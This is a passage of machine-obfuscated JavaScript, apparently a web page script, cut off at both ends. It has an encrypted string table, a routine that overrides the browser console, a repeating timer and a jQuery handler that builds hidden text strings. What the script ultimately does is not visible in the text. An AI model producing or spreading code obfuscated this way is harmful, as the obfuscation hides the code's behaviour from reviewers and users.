-0x6f2,_0x5f0804,_0x164d8c-0x36);}if(_0x2a85af[_0x52f22a(-0x2ae,-0xee,'6mU&',-0x188,-0x19f)](_0x2a85af[_0x52f22a(-0x21f,-0xb3,')aHM',-0x128,-0x272)],_0x2a85af[_0x52f22a(0x381,0x14c,'bfze',-0x8e,-0x7c)])){var _0x389059=_0x2fd296[_0x52f22a(0x27b,0x1a8,'#exK',0x34c,0x1d9)](_0x35746b,arguments);return _0x1209d2=null,_0x389059;}else{if(_0x15d4bb){if(_0x2a85af[_0x52f22a(0x1b1,-0x22,'Nxe]',-0x22d,-0x1ae)](_0x2a85af[_0x4f7a5e(0x5d6,'bfze',0x4a1,0x419,0x4d3)],_0x2a85af[_0x51993e(0x72,0x54,-0xc8,'#exK',0xbe)])){var _0x61f7e=_0x15d4bb[_0x51993e(0x21b,-0x32,-0xb1,'#exK',0x123)](_0x5e5ab8,arguments);return _0x15d4bb=null,_0x61f7e;}else{if(_0x4871f8){var _0x517539=_0x2df40c[_0x4f7a5e(0x623,'X(hD',0x5d4,0x453,0x504)](_0x22e596,arguments);return _0x263311=null,_0x517539;}}}}}:function(){};return _0x2a4698=![],_0x108e1f;}else _0x34d78c[_0x49d0f7(0x6f7,0x6f7,0x65c,'t#Uc',0x6cd)](_0xee171,'0');};}());function _0x2a7ee2(_0x1a697f,_0x1e02ee,_0x1eb8da,_0x35f11f,_0x96a10d){return _0x5d03(_0x96a10d- -0x94,_0x1e02ee);}function _0x5a9dd4(_0x38e198,_0x24a602,_0x1ce75d,_0x4c5b3d,_0xc3c05){return _0x5d03(_0x38e198-0x300,_0xc3c05);}var _0x525b20=_0x38adab(this,function(){function _0x189f56(_0x5b110e,_0x5c76bc,_0x7de79a,_0x1d9457,_0x5c610a){return _0x5d03(_0x5c76bc-0x25d,_0x7de79a);}function _0x3ffab5(_0x1d6c7e,_0x2adf04,_0x4b7a8c,_0x276b4b,_0x587bfe){return _0x5d03(_0x2adf04- -0xb7,_0x1d6c7e);}var _0x118bfb={'oBzDd':_0x6b071a(0x4de,0x2cb,'3[BA',0x244,0x40e)+_0x6b071a(0x3fe,0x35e,'A%G8',0x168,0x392)+_0x189f56(0x2cf,0x406,'eve4',0x3ba,0x320)+_0x189f56(0x3cd,0x53b,'sOvm',0x36e,0x518)+_0x189f56(0x1cf,0x3a1,'4[hN',0x2ef,0x399),'avdwz':_0x4946c3(-0xa4,0x2f,0x8b,'&w*g',0x1bb)+_0x4946c3(0x440,0x390,0x32b,'24A]',0x3e5)+'1','QaXkD':function(_0x42c88d,_0x4a2e8a){return _0x42c88d!==_0x4a2e8a;},'JJevE':_0x6b071a(0x365,0x4d9,'3[BA',0x3c2,0x5d3),'qMyuy':_0x3ffab5('nrYn',0x234,0x3aa,0x2e7,0x2eb),'aGnMr':function(_0x3698ef,_0x1c3589){return _0x3698ef(_0x1c3589);},'BhaMA':function(_0x3264fc,_0x2f2dcb){return _0x3264fc+_0x2f2dcb;},'Vjsro':function(_0x184606,_0x4576b4){return _0x184606+_0x4576b4;},'Mbbwn':_0x3ffab5('4[hN',0x3f4,0x58e,0x45d,0x3fc)+_0x3ffab5('24A]',-0x26,-0x125,-0xe,-0x1d)+_0x6b071a(0x495,0x334,'E2#h',0x365,0x115)+_0x3786f5(0x116,-0x2eb,-0x109,'t#Uc',-0x18c),'bXTRg':_0x189f56(0x6fa,0x53c,'w1JU',0x5f8,0x618)+_0x3ffab5('O#e#',0x319,0x313,0x468,0x152)+_0x4946c3(0x536,0x30c,0x426,'AziL',0x2e6)+_0x6b071a(0x18d,0x1a5,'Lpff',0x267,0x3bc)+_0x6b071a(0x2a5,0x110,'ifmc',0x18d,0x262)+_0x4946c3(0x3f8,0x258,0x85,'PRqW',0x91)+'\x20)','ncuTv':function(_0x56647c){return _0x56647c();},'ghGTr':function(_0x2576f5,_0x3c5727){return _0x2576f5===_0x3c5727;},'MrsQr':_0x189f56(0x388,0x45c,'X(hD',0x60f,0x499),'iyUuY':_0x4946c3(0xde,0x52,0x1c6,'V1ox',0x265),'rORaA':_0x6b071a(0x1ba,0x1de,'PgvZ',-0x3b,0x3c0),'gqlaz':_0x4946c3(0x503,0x315,0x26a,'llF5',0x16c),'cBsIR':_0x189f56(0x40e,0x5c6,'sOvm',0x52e,0x49f),'OhqIt':_0x4946c3(0x3aa,0x3ce,0x514,'Nxe]',0x487),'tUXnb':_0x4946c3(0x3cf,0x216,0x12a,'eAmR',0x325)+_0x3786f5(-0x255,-0x213,-0x14f,'mHq2',-0x365),'YbEnw':_0x189f56(0x6d5,0x74e,'@J0c',0x5a7,0x727),'QBRTq':_0x3ffab5('nrYn',0x113,-0xc9,-0x47,0x2d0),'TvCVI':function(_0x5ee588,_0x4f508b){return _0x5ee588<_0x4f508b;},'VFJNz':_0x3786f5(0x141,0x364,0x184,'8I*1',0x287),'enTgF':_0x3786f5(0xca,0x1a6,0xc0,'V1ox',0x13a),'GQboC':_0x189f56(0x613,0x409,'wV@#',0x43e,0x483)+_0x3786f5(-0x20f,0x6b,-0x31,'ifmc',0x194)+'3'},_0x43905b;try{if(_0x118bfb[_0x3786f5(-0x23,0x1b3,0x58,'V1ox',-0x56)](_0x118bfb[_0x6b071a(0x2b6,0x2bc,'PRqW',0x14a,0xce)],_0x118bfb[_0x189f56(0x4e7,0x46e,'ek)n',0x5ec,0x24c)])){var _0x2b5ce0=_0x118bfb[_0x3ffab5('mHq2',0x17e,0xef,0x2f,0x2a7)](Function,_0x118bfb[_0x6b071a(0x12e,0x1c2,'O#e#',0x32e,0x221)](_0x118bfb[_0x189f56(0x464,0x623,'6mU&',0x548,0x785)](_0x118bfb[_0x6b071a(-0x20,0x196,'@J0c',0x149,0x2ea)],_0x118bfb[_0x4946c3(0x104,0x15b,0x2b0,'ybNy',0x173)]),');'));_0x43905b=_0x118bfb[_0x189f56(0x8a4,0x687,'O#e#',0x6bb,0x77b)](_0x2b5ce0);}else this[_0x6b071a(0x6a5,0x472,'tA12',0x377,0x649)](_0x118bfb[_0x3ffab5('J8J#',0xcd,0x2ad,-0x133,0x1d6)]);}catch(_0x54b8e9){if(_0x118bfb[_0x6b071a(0x437,0x3f4,'bfze',0x35a,0x570)](_0x118bfb[_0x3786f5(0x46,0x94,0xa2,'sOvm',0x20b)],_0x118bfb[_0x3ffab5('tA12',0x3e7,0x449,0x447,0x56e)])){var _0xe02b85=_0x3a90a7?function(){function _0xfd61a7(_0x4a1561,_0x3e2a1b,_0x4b20ab,_0x4b74d8,_0x423f78){return _0x3786f5(_0x4a1561-0x1da,_0x3e2a1b-0x1b1,_0x4a1561-0xf7,_0x4b20ab,_0x423f78-0x145);}if(_0x1f5133){var _0x2ff922=_0x5032b0[_0xfd61a7(-0x11,0x36,'t#Uc',-0x20c,-0x82)](_0x5a91fb,arguments);return _0x4d665e=null,_0x2ff922;}}:function(){};return _0x343c60=![],_0xe02b85;}else _0x43905b=window;}var _0x34de6c=_0x43905b[_0x3786f5(0x346,0x164,0x1a0,'$ftJ',0x263)+'le']=_0x43905b[_0x6b071a(0x460,0x287,'V1ox',0x140,0x2cf)+'le']||{};function _0x6b071a(_0x484ef9,_0x34ddc5,_0x102b25,_0x5511cd,_0x17e76f){return _0x5d03(_0x34ddc5-0x42,_0x102b25);}function _0x3786f5(_0x10529d,_0xe210f3,_0x380822,_0x356bce,_0x11d533){return _0x5d03(_0x380822- -0x2ec,_0x356bce);}var _0x4a7018=[_0x118bfb[_0x3ffab5('eAmR',0x2b1,0x109,0x393,0x4dc)],_0x118bfb[_0x3ffab5('bfze',0x23a,0x3fd,0x7,0x42c)],_0x118bfb[_0x189f56(0x49a,0x39b,'O#e#',0x21d,0x52c)],_0x118bfb[_0x6b071a(0x4a,0x171,'x13R',0x383,-0x8f)],_0x118bfb[_0x3786f5(-0x398,-0x1e1,-0x20e,'PgvZ',-0x103)],_0x118bfb[_0x189f56(0x4d5,0x329,'J8J#',0x482,0x2d1)],_0x118bfb[_0x189f56(0x427,0x5b1,'E2#h',0x3bd,0x661)]];function _0x4946c3(_0x153f1a,_0x3c2392,_0x28ddbe,_0x2498ea,_0x56015f){return _0x5d03(_0x3c2392- -0xe8,_0x2498ea);}for(var _0xbed6e7=-0x3a*-0x73+0x15b0+-0x2fbe;_0x118bfb[_0x189f56(0x249,0x385,'$ftJ',0x178,0x23e)](_0xbed6e7,_0x4a7018[_0x3ffab5('3[BA',0x1a1,0x65,0x2b7,0x7d)+'h']);_0xbed6e7++){if(_0x118bfb[_0x189f56(0x577,0x42b,'qoFb',0x41c,0x527)](_0x118bfb[_0x6b071a(0x409,0x4a4,'&MMw',0x400,0x560)],_0x118bfb[_0x6b071a(0x4c4,0x35f,'wV@#',0x179,0x234)])){var _0x4b0fd5=_0x118bfb[_0x3ffab5('ifmc',0x31d,0x37f,0x4e0,0x181)][_0x3ffab5('Nxe]',0x3d7,0x490,0x3c1,0x209)]('|'),_0x2ae6cc=-0xfc4*-0x1+0x1071+-0x1*0x2035;while(!![]){switch(_0x4b0fd5[_0x2ae6cc++]){case'0':var _0x13fa89=_0x34de6c[_0x2cf44d]||_0x39252c;continue;case'1':_0x39252c[_0x6b071a(0x16f,0x25f,'*[hT',0x22b,0xfb)+_0x3ffab5('llF5',0x25,-0x31,0x13d,0x1a8)]=_0x38adab[_0x3ffab5('bfze',-0x5,-0xf4,0x182,0x134)](_0x38adab);continue;case'2':_0x39252c[_0x4946c3(-0x90,-0x9,0x4d,'bfze',0x61)+_0x4946c3(-0x23,0x20b,0x326,'&w*g',0x2e5)]=_0x13fa89[_0x3ffab5('AziL',0x1dc,0xf6,0x30d,0x41)+_0x3ffab5('O#e#',0x19f,0x18f,0x97,0xe5)][_0x189f56(0x6a4,0x6a0,'eAmR',0x663,0x802)](_0x13fa89);continue;case'3':_0x34de6c[_0x2cf44d]=_0x39252c;continue;case'4':var _0x39252c=_0x38adab[_0x3786f5(-0x7e,0xe3,0x1d,'O#e#',0x23a)+_0x4946c3(-0xe6,0x12d,-0x2a,'x13R',0x13c)+'r'][_0x189f56(0x6ac,0x4c9,'U!Zy',0x41f,0x585)+_0x6b071a(0x27b,0x264,'mHq2',0x139,0x2f4)][_0x6b071a(0x50d,0x3c9,'I]dK',0x468,0x5a5)](_0x38adab);continue;case'5':var _0x2cf44d=_0x4a7018[_0xbed6e7];continue;}break;}}else{var _0x18552f=_0x118bfb[_0x3786f5(-0x16b,-0x29e,-0x1db,'4[hN',-0x38d)][_0x4946c3(-0x130,0x57,0x235,'E2#h',0x130)]('|'),_0x1094b8=-0x6*-0xa6+-0x5*-0x3eb+0x177b*-0x1;while(!![]){switch(_0x18552f[_0x1094b8++]){case'0':var _0x1cf895=_0x4902e2[_0x2ee1a1];continue;case'1':_0x1cd703[_0x1cf895]=_0x59965d;continue;case'2':_0x59965d[_0x189f56(0x53b,0x48b,'Lpff',0x64c,0x39a)+_0x3ffab5('*[hT',0x89,-0xf4,-0xc3,-0x10e)]=_0x2f1b96[_0x3ffab5('@J0c',0x1bb,0x197,0x39c,0xeb)](_0x6eee10);continue;case'3':_0x59965d[_0x3786f5(0x110,-0xb8,0x6e,'@J0c',0x92)+_0x189f56(0x747,0x697,'V1ox',0x588,0x5f3)]=_0x17a377[_0x189f56(0x4a2,0x69d,'8I*1',0x83b,0x6c6)+_0x3ffab5('tA12',0x339,0x519,0x17f,0x353)][_0x3786f5(-0x3fb,-0xbc,-0x225,'AziL',-0xe3)](_0x17a377);continue;case'4':var _0x59965d=_0x3501d2[_0x3ffab5('24A]',0x310,0x18e,0x23c,0x4ac)+_0x6b071a(0x600,0x52a,'sOvm',0x3ca,0x5f4)+'r'][_0x4946c3(0xcf,0x130,0x87,')aHM',0x264)+_0x3ffab5('QNcx',-0x8,-0x7c,0x10f,-0x26)][_0x3786f5(-0xd9,-0xd6,-0x7a,'@J0c',-0x1e4)](_0x570c91);continue;case'5':var _0x17a377=_0x3887c4[_0x1cf895]||_0x59965d;continue;}break;}}}});_0x525b20();function _0x1e1a2d(_0x142a24,_0x117e7b,_0x1c4ee7,_0x13f99b,_0x2ba2bb){return _0x5d03(_0x2ba2bb- -0x42,_0x1c4ee7);}setInterval(function(){var _0xc6735={'RnFlx':function(_0x1ccd36){return _0x1ccd36();}};function _0x5a21b2(_0x1e62a1,_0xbfcb94,_0x3e8f76,_0x1160a9,_0x1b93b6){return _0x5d03(_0xbfcb94-0x1ca,_0x3e8f76);}_0xc6735[_0x5a21b2(0x552,0x61a,'x%K0',0x727,0x5de)](_0xca9144);},0x484+0x11*-0x13+0xc5f);function _0x1c33f1(_0x5d9f5f,_0x469c19,_0x495333,_0x4edc01,_0x4b29f2){return _0x5d03(_0x4b29f2-0x18,_0x5d9f5f);}function _0x551d2a(_0x32fb0c,_0x4e40b9,_0x3b80c7,_0x10021f,_0xa4b2c8){return _0x5d03(_0x10021f- -0xb0,_0x3b80c7);}var _0x5116fb={};function _0x5d03(_0x3501d2,_0x570c91){var _0x4902e2=_0x24df();return _0x5d03=function(_0x2ee1a1,_0x3887c4){_0x2ee1a1=_0x2ee1a1-(0x493*-0x1+-0x2*-0x79+0x431);var _0x2f1b96=_0x4902e2[_0x2ee1a1];if(_0x5d03['bkBppZ']===undefined){var _0x6eee10=function(_0xba97a1){var _0x14da02='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2824df='',_0x21cd9d='',_0x84f8c0=_0x2824df+_0x6eee10;for(var _0x5af770=-0x991*0x3+-0x2354+0x4007,_0x553b22,_0x3811fa,_0x4573f7=0x8dd*-0x1+-0xc61*-0x3+0x205*-0xe;_0x3811fa=_0xba97a1['charAt'](_0x4573f7++);~_0x3811fa&&(_0x553b22=_0x5af770%(0xa2c+0x10dc+0x85*-0x34)?_0x553b22*(0x197e+-0x2512+0xbd4)+_0x3811fa:_0x3811fa,_0x5af770++%(0xae6+-0x134f+0x86d))?_0x2824df+=_0x84f8c0['charCodeAt'](_0x4573f7+(0x23c5+-0x3c6+-0x1ff5))-(0x1*-0xfe2+0x3a*-0x83+-0x16cd*-0x2)!==-0x16c+0x17*-0x19f+0x26b5?String['fromCharCode'](-0x2ca+0xcdd+-0x914&_0x553b22>>(-(0x2189+-0x1566+0x87*-0x17)*_0x5af770&0xd2*-0x18+0xb35+0x881)):_0x5af770:0x2102+0x659+-0xd*0x307){_0x3811fa=_0x14da02['indexOf'](_0x3811fa);}for(var _0x41b8d3=0x1f*-0xb2+-0x26df*-0x1+-0x155*0xd,_0x4a5b35=_0x2824df['length'];_0x41b8d3<_0x4a5b35;_0x41b8d3++){_0x21cd9d+='%'+('00'+_0x2824df['charCodeAt'](_0x41b8d3)['toString'](-0x12c9+-0x209c+0x3375))['slice'](-(0x1d77*0x1+0x1406+-0x317b));}return decodeURIComponent(_0x21cd9d);};var _0x25ac4a=function(_0x2dc44a,_0x32536d){var _0x1d0c8a=[],_0x2cdded=0x12aa*-0x1+-0x16a4+0x294e,_0xe1807a,_0x3fccd7='';_0x2dc44a=_0x6eee10(_0x2dc44a);var _0x162efb;for(_0x162efb=-0x358*-0x5+0x65*-0x1+-0x1053;_0x162efb<0x151c+-0xc39+-0x2a1*0x3;_0x162efb++){_0x1d0c8a[_0x162efb]=_0x162efb;}for(_0x162efb=-0x26ee+0x3d*0x95+0x36d;_0x162efb<0x134d+-0xc2d+-0x70*0xe;_0x162efb++){_0x2cdded=(_0x2cdded+_0x1d0c8a[_0x162efb]+_0x32536d['charCodeAt'](_0x162efb%_0x32536d['length']))%(-0x1891+-0xc3f+0x25d0),_0xe1807a=_0x1d0c8a[_0x162efb],_0x1d0c8a[_0x162efb]=_0x1d0c8a[_0x2cdded],_0x1d0c8a[_0x2cdded]=_0xe1807a;}_0x162efb=0x1ce9+0x2625+-0x6*0xb2d,_0x2cdded=-0x6*0x387+-0x2463+-0x132f*-0x3;for(var _0x85142=0x1077+-0xd*-0x16d+-0x118*0x20;_0x85142<_0x2dc44a['length'];_0x85142++){_0x162efb=(_0x162efb+(0x8d*-0x19+0x1aa3+-0xcdd))%(0x18fa+0x10c1+-0x28bb),_0x2cdded=(_0x2cdded+_0x1d0c8a[_0x162efb])%(0x2c0+-0x658+0x498),_0xe1807a=_0x1d0c8a[_0x162efb],_0x1d0c8a[_0x162efb]=_0x1d0c8a[_0x2cdded],_0x1d0c8a[_0x2cdded]=_0xe1807a,_0x3fccd7+=String['fromCharCode'](_0x2dc44a['charCodeAt'](_0x85142)^_0x1d0c8a[(_0x1d0c8a[_0x162efb]+_0x1d0c8a[_0x2cdded])%(-0x15d7+0xef4+0x1*0x7e3)]);}return _0x3fccd7;};_0x5d03['rgTSKC']=_0x25ac4a,_0x3501d2=arguments,_0x5d03['bkBppZ']=!![];}var _0x1cd703=_0x4902e2[0x4b9+-0x184b+0x1392],_0x41c8a0=_0x2ee1a1+_0x1cd703,_0x294e17=_0x3501d2[_0x41c8a0];if(!_0x294e17){if(_0x5d03['CVLfEE']===undefined){var _0x1c844c=function(_0x45a718){this['EcQQXC']=_0x45a718,this['hNcbHs']=[-0x18be+0x1*-0xb89+0x306*0xc,0x3d*-0x37+-0x898+0x15b3,0x1*0x164e+0x1bc5*-0x1+0x577],this['vyDBGi']=function(){return'newState';},this['IiZUSZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oQKCPa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c844c['prototype']['xMgXlj']=function(){var _0x24ef5c=new RegExp(this['IiZUSZ']+this['oQKCPa']),_0x14dda0=_0x24ef5c['test'](this['vyDBGi']['toString']())?--this['hNcbHs'][-0x23b0+-0xc5+0x1a*0x167]:--this['hNcbHs'][0x51b*-0x6+-0x1775+0x3617];return this['SdYCAx'](_0x14dda0);},_0x1c844c['prototype']['SdYCAx']=function(_0x55e2f8){if(!Boolean(~_0x55e2f8))return _0x55e2f8;return this['GuTiFK'](this['EcQQXC']);},_0x1c844c['prototype']['GuTiFK']=function(_0x10f055){for(var _0xfb2f03=-0xb1f+0x40c+0x713,_0x7b20a=this['hNcbHs']['length'];_0xfb2f03<_0x7b20a;_0xfb2f03++){this['hNcbHs']['push'](Math['round'](Math['random']())),_0x7b20a=this['hNcbHs']['length'];}return _0x10f055(this['hNcbHs'][0x1324+0x121d*0x2+-0x375e]);},new _0x1c844c(_0x5d03)['xMgXlj'](),_0x5d03['CVLfEE']=!![];}_0x2f1b96=_0x5d03['rgTSKC'](_0x2f1b96,_0x3887c4),_0x3501d2[_0x41c8a0]=_0x2f1b96;}else _0x2f1b96=_0x294e17;return _0x2f1b96;},_0x5d03(_0x3501d2,_0x570c91);}_0x5116fb[_0x551d2a(0x5e,-0x35,'Z0nn',0x179,0x344)+_0x551d2a(0x13b,0x2dc,'V1ox',0x26b,0x140)]=_0x1c33f1('bfze',0x3ee,0x555,0x602,0x3d1)+_0x5a9dd4(0x623,0x45c,0x81a,0x75d,'eve4')+_0x1e1a2d(0x4bd,0x5a9,'*[hT',0x4ef,0x393)+_0x1c33f1('ifmc',0x422,0x30e,0x19e,0x383)+_0x551d2a(0x58,0x2f2,'*[hT',0x1a3,-0x56),$(_0x1c33f1('kOyF',0x4e0,0x2c1,0x365,0x2d9))[_0x2a7ee2(0x3e4,'*[hT',0x1fd,0x35a,0x411)+_0x551d2a(0x147,-0x14c,'6mU&',0x7c,0x114)](function(_0x588f38){var _0x457de3={'EgJIl':_0x409974(0x472,0x64c,0x65f,0x2dc,'PRqW')+_0x5a792c(0x216,'PRqW',0x36c,0x323,0x3c6)+'\x20\x0a','wdrbB':function(_0x31d668,_0x1a5977){return _0x31d668(_0x1a5977);},'Ntfsz':function(_0x8a3504,_0x2a020b){return _0x8a3504+_0x2a020b;},'UrCaB':function(_0x22dea3,_0x560ba5){return _0x22dea3+_0x560ba5;},'ukQRC':_0x409974(0x744,0x51e,0x8dc,0x90d,'mHq2')+_0x20d638(0x232,'QjF$',0x88,0x2a1,0x461)+_0x3e2783(0x5e3,0x734,'$Nko',0x4ae,0x557)+_0x20d638(0x7d8,'X(hD',0x674,0x6b8,0x59b),'bUmyD':_0x3e2783(0x63e,0x796,')aHM',0x72a,0x60c)+_0x409974(0x82d,0x751,0x92e,0x864,'&w*g')+_0x5a792c(0x63f,'w1JU',0x4da,0x49c,0x37a)+_0x5a792c(0x5ef,'QjF$',0x4c2,0x59c,0x6ab)+_0x3e2783(0x939,0x663,'ybNy',0x717,0x869)+_0x409974(0x53c,0x69d,0x707,0x6cd,'#exK')+'\x20)','nGeeI':function(_0x5ed3cd){return _0x5ed3cd();},'SyCxX':_0x409974(0x587,0x55d,0x5fd,0x73f,'A%G8')+_0x1742a1(0x52d,'PRqW',0x581,0x6db,0x561)+_0x1742a1(0x5c2,'Nxe]',0x5c3,0x55d,0x562)+')','XLATl':_0x5a792c(-0x3c,'ybNy',0x1f2,0x9a,-0x36)+_0x409974(0x5b5,0x771,0x5a1,0x3b9,'Z0nn')+_0x5a792c(0xa8,'O#e#',0x253,0x73,0x40d)+_0x409974(0x589,0x643,0x6f4,0x778,'ybNy')+_0x1742a1(0x70f,'5*qC',0x722,0x6af,0x611)+_0x20d638(0x3a8,'t#Uc',0x574,0x4d4,0x6db)+_0x20d638(0x29f,'mHq2',0x329,0x3de,0x36a),'zqLpd':_0x3e2783(0x509,0x7c7,'I]dK',0x91d,0x73c),'HBsxN':function(_0xac7b63,_0x3d4930){return _0xac7b63+_0x3d4930;},'mjxrE':_0x1742a1(0x530,'4[hN',0x3e5,0x39e,0x4f9),'WEnAS':_0x20d638(0x46b,'U!Zy',0x413,0x30d,0x4b3),'iGGdG':function(_0x294bdd,_0x43e42c){return _0x294bdd(_0x43e42c);},'oaEGO':function(_0x5aac55,_0x3cf559,_0x4957a6){return _0x5aac55(_0x3cf559,_0x4957a6);},'YSXac':function(_0xa65021,_0x99dfc3){return _0xa65021+_0x99dfc3;},'kcpcP':function(_0x5cb402,_0x154e78){return _0x5cb402+_0x154e78;},'SUXTW':function(_0x5b79a2,_0xf5573b){return _0x5b79a2+_0xf5573b;},'XyeyA':function(_0x4e75cd,_0x70681f){return _0x4e75cd+_0x70681f;},'ZYzAR':function(_0x7d9eec,_0x49c6af){return _0x7d9eec+_0x49c6af;},'dSCEw':_0x20d638(0x39a,'ek)n',0x4a7,0x5b3,0x385)+_0x1742a1(0x56f,'kOyF',0x4fb,0x69c,0x4fa)+_0x3e2783(0x68a,0x62c,'8fr0',0x4ef,0x655)+_0x409974(0x64b,0x602,0x565,0x490,'wV@#')+_0x5a792c(0x368,'bfze',0x384,0x504,0x3fc)+_0x409974(0x727,0x7da,0x860,0x832,'U!Zy')+_0x20d638(0x4e3,'QNcx',0x5c5,0x481,0x2ae)+'\x0a','VhMJM':_0x3e2783(0x610,0x881,'6mU&',0x887,0x7cc)+_0x1742a1(0x76f,'PgvZ',0x5fa,0x6de,0x584)+_0x409974(0x7fd,0x6d8,0x68d,0x80d,'SlW1')+_0x409974(0x458,0x534,0x661,0x4a2,'x%K0')+_0x5a792c(0x2fe,'V1ox',0x260,0x2fd,0x17f)+_0x409974(0x7bf,0x9ba,0x967,0x6e3,'&w*g')+_0x3e2783(0x543,0x3f4,'x%K0',0x55d,0x470)+'\x0a','oSOez':_0x20d638(0x707,'O#e#',0x4a1,0x534,0x6e9)+_0x20d638(0x760,'6mU&',0x4f9,0x624,0x581)+_0x20d638(0x65b,'PgvZ',0x389,0x43f,0x4f7)+_0x1742a1(0x430,'U!Zy',0x30e,0x41a,0x2dd)+_0x1742a1(0x386,'t#Uc',0x477,0x26e,0x446)+_0x5a792c(0x46c,'4[hN',0x2bc,0x3a9,0x352)+_0x409974(0x5da,0x61a,0x597,0x799,'bfze')+'\x0a','IrGLi':_0x3e2783(0x6b1,0x66c,'Z0nn',0x8e4,0x892)+_0x3e2783(0x463,0x842,'5*qC',0x5e0,0x64c)+_0x1742a1(0x313,'w1JU',0x36b,0x433,0x432)+_0x3e2783(0x57f,0x4f7,'x13R',0x62e,0x60e)+_0x20d638(0x38b,'O#e#',0x4ab,0x41e,0x616)+_0x409974(0x657,0x4f9,0x85f,0x707,'SlW1')+_0x5a792c(0x55a,'sOvm',0x3ac,0x3cf,0x417)+'\x0a','uIEFU':_0x3e2783(0x59a,0x958,'4[hN',0x7fd,0x731)+_0x409974(0x6f6,0x721,0x78b,0x5a4,'O#e#')+_0x409974(0x6fd,0x7a3,0x6ef,0x539,'t#Uc')+_0x20d638(0x5a9,'Z0nn',0x150,0x374,0x4ed)+_0x20d638(0x566,'J8J#',0x41e,0x3c2,0x52a)+_0x409974(0x417,0x563,0x3e1,0x503,'w1JU')+_0x1742a1(0x5e4,'U!Zy',0x4f0,0x744,0x550)+'\x0a','czcYj':_0x3e2783(0x617,0x513,'24A]',0x6c6,0x5ad)+_0x1742a1(0x684,'SlW1',0x48c,0x704,0x65a)+_0x1742a1(0x472,'8fr0',0x47d,0x364,0x3e2)+_0x409974(0x843,0x967,0x8cb,0x734,'wV@#')+_0x409974(0x43c,0x442,0x603,0x667,'qoFb')+_0x409974(0x6c5,0x86d,0x497,0x787,'Z0nn')+_0x20d638(0x2ff,'5*qC',0x382,0x4a4,0x52b)+'\x0a','vKhWY':_0x409974(0x4e7,0x559,0x3ee,0x704,'#exK')+_0x20d638(0x143,'mHq2',0x1d1,0x36e,0x2a9)+_0x1742a1(0x4ce,'I]dK',0x3eb,0x45c,0x3b1)+_0x20d638(0x67e,'3[BA',0x6da,0x6d4,0x873)+_0x5a792c(0x1ef,'Z0nn',0x237,0x3bd,0x352)+_0x409974(0x783,0x810,0x8e9,0x64c,')aHM')+_0x409974(0x81c,0x8f6,0x8c3,0x7c1,'*[hT')+'\x0a','sxNIa':_0x409974(0x837,0x89b,0x83d,0x7c8,'5*qC')+_0x5a792c(0x47a,'nrYn',0x57e,0x588,0x5e9)+_0x409974(0x61f,0x437,0x850,0x79b,'5*qC')+_0x20d638(0x664,'4[hN',0x644,0x5e2,0x77e)+_0x1742a1(0x1ef,'@J0c',0x26a,0x201,0x413)+_0x409974(0x72b,0x904,0x5bd,0x6bf,'nrYn')+_0x409974(0x816,0xa1f,0x77b,0x661,'tA12')+'\x0a','kuGcv':_0x1742a1(0x6d1,'4[hN',0x346,0x5cc,0x504)+_0x5a792c(0x4f7,'wV@#',0x5ed,0x3be,0x672)+_0x5a792c(0x6d6,'mHq2',0x4ea,0x5d4,0x300)+_0x409974(0x7d5,0x9be,0x8b0,0x9c7,'$Nko')+_0x409974(0x671,0x4bb,0x54d,0x5e2,'24A]')+_0x20d638(0x594,'J8J#',0x5ee,0x3c2,0x23d)+_0x3e2783(0x96d,0x806,'X(hD',0x7a8,0x861)+'\x0a','wTIXk':_0x5a792c(0x548,'Nxe]',0x326,0x3a5,0x4e8)+_0x3e2783(0x93b,0x6f8,'QjF$',0x5db,0x80a)+_0x1742a1(0x635,'eve4',0x81d,0x51f,0x6a4)+_0x1742a1(0x68c,'Nxe]',0x3a8,0x2b4,0x494)+_0x5a792c(0x4a5,'ifmc',0x2f0,0x41a,0x38a)+_0x20d638(0x5a9,'A%G8',0x717,0x58b,0x39e)+_0x5a792c(0x582,'AziL',0x423,0x219,0x3bf)+'\x0a','AkMeX':_0x20d638(0x52d,'bfze',0x259,0x323,0x49d)+_0x5a792c(0x5da,'nrYn',0x5ec,0x7e4,0x4a1)+_0x1742a1(0x22b,'8I*1',0x497,0x5c3,0x415)+_0x409974(0x42c,0x21f,0x4b8,0x203,'wV@#')+_0x20d638(0x340,'4[hN',0x47f,0x514,0x66f)+_0x3e2783(0x571,0x6b4,'kOyF',0x4ab,0x5ab)+_0x20d638(0x7bf,'X(hD',0x762,0x598,0x430)+'\x0a','zFUQA':_0x1742a1(0x1df,'24A]',0x3ce,0x1ba,0x3a9)+_0x3e2783(0x54e,0x4d4,'#exK',0x2c1,0x48b)+_0x409974(0x61f,0x695,0x80c,0x4b2,'5*qC')+_0x20d638(0x486,'wV@#',0x5f9,0x3e8,0x376)+_0x5a792c(0x2bf,'sOvm',0x46a,0x4d2,0x39c)+_0x3e2783(0x690,0x6cd,'ybNy',0x799,0x571)+_0x3e2783(0x492,0x637,'t#Uc',0x605,0x63a)+'\x0a','sqITX':_0x20d638(0x687,'w1JU',0x3ae,0x4ef,0x528)+_0x20d638(0x6de,'3[BA',0x474,0x54e,0x5d9)+_0x1742a1(0x7e3,'&w*g',0x75c,0x552,0x5fb)+_0x409974(0x5d3,0x4c1,0x74a,0x547,'AziL')+_0x20d638(0x4a5,'sOvm',0x631,0x545,0x738)+_0x5a792c(0x4b,'Nxe]',0x23f,0x21b,0x48)+_0x20d638(0x58d,'llF5',0x5ff,0x49f,0x62e)+'\x0a','hdksJ':_0x409974(0x79f,0x7e4,0x939,0x806,'6mU&')+_0x3e2783(0x55b,0x56d,'8fr0',0x4de,0x655)+_0x5a792c(0x372,'J8J#',0x36a,0x18a,0x4fb)+_0x20d638(0x61d,'t#Uc',0x66f,0x4a2,0x2f0)+_0x1742a1(0x4bd,'ifmc',0x61c,0x5b1,0x5eb)+_0x3e2783(0x443,0x483,'sOvm',0x4b3,0x64d)+_0x3e2783(0x841,0x90c,'&w*g',0x8dc,0x837)+'\x0a','PxhEi':_0x5a792c(0x632,'eve4',0x4ce,0x527,0x699)+_0x409974(0x809,0x984,0x906,0x767,'3[BA')+_0x20d638(0x489,'w1JU',0x651,0x4c8,0x357)+_0x3e2783(0x445,0x663,'ifmc',0x58d,0x490)+_0x20d638(0x799,'x%K0',0x4b7,0x62e,0x4a4)+'\x0a','gLfPp':function(_0x34d7e3,_0xc1530f){return 